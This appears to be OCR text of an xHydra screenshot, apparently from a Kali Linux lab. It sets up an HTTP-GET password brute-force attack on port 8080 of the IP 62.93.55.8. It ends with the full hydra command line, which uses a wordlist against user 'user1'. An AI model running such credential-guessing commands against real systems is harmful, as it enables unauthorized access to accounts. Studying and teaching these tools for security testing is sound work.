 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 62.93.55.8
Target List
Prefer IPV6
Port 8080
Protocol http-get
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -s 8080 -l user1 -P /home/kali/Desktop/slownik.txt -t 16 -m /foo/bar/protected.html 62.93.55.8 http-get